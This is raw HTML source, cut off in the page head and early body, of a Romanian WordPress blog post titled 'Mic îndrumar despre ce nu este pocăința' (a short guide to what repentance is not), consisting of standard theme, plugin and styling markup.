

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toniberbece.ro/mic-indrumar-despre-ce-nu-este-pocainta/
body_size: 44590
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#0b76b2">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Mic îndrumar despre ce nu este pocăința &#8211; Toni Berbece</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Feed" href="https://toniberbece.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Comments Feed" href="https://toniberbece.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Mic îndrumar despre ce nu este pocăința Comments Feed" href="https://toniberbece.ro/mic-indrumar-despre-ce-nu-este-pocainta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toniberbece.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://toniberbece.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://toniberbece.ro/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.9.12' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://toniberbece.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://toniberbece.ro/wp-json/wp/v2/posts/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toniberbece.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toniberbece.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://toniberbece.ro/mic-indrumar-despre-ce-nu-este-pocainta/" />
<link rel='shortlink' href='https://wp.me/padt76-nk' />
<link rel="alternate" type="application/json+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fmic-indrumar-despre-ce-nu-este-pocainta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fmic-indrumar-despre-ce-nu-este-pocainta%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #0b76b2;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #ffffff;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #ffffff!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:focus-within > a, .navbar-nav > li:hover > .caret, .navbar-nav > li:focus-within > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > li:focus-within, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #ff0000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #ff0000 !important; } }#footer-area, .site-info, .site-info caption, #footer-area caption {color: #ffffff;}#footer-area {background-color: #2c3e50;}.site-info a, #footer-area a {color: #ffffff;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://toniberbece.ro/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mic îndrumar despre ce nu este pocăința" />
<meta property="og:url" content="https://toniberbece.ro/mic-indrumar-despre-ce-nu-este-pocainta/" />
<meta property="og:description" content="Când crezi că purtarea unei cravate e păcat nu e pocăință, ci înseamnă că ai gusturi diferite în materie de modă&#8230; Când crezi că folosirea parfumului și a deodorantului e păcat nu e pocăință, …" />
<meta property="article:published_time" content="2020-02-20T09:03:23+00:00" />
<meta property="article:modified_time" content="2020-02-20T09:03:23+00:00" />
<meta property="og:site_name" content="Toni Berbece" />
<meta property="og:image" content="https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Mic îndrumar despre ce nu este pocăința" />
<meta name="twitter:image" content="https://toniberbece.ro/wp-content/uploads/2020/02/851774e1-f72d-470f-9c71-04a3efde219c.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://toniberbece.ro/?custom-css=baaba29629" />
</head>

<body class="post-template-default single single-post postid-1446 single-format-standard custom-background">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 